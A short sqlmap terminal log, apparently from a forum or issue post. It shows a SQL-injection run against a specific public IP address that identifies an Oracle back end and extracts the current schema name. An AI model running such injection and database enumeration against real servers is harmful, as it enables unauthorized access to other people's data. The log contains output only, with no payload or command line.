 ---
[18:18:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:18:46] [INFO] fetching current database
[18:18:47] [INFO] retrieved: 'NEWZHXY'
[18:18:47] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
 database names on other DBMSes
current schema (equivalent to database on Oracle): 'NEWZHXY'
[18:18:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[18:18:47] [INFO] fetched data logged to text files under '/var/root/.sqlmap/output/222.133.177.10'
是
[18:18:47] [WARNING] you haven't updated sqlmap for more than 299 days!!!
[*] ending @ 18:18:47 /2020-09-14/
sh-3.2#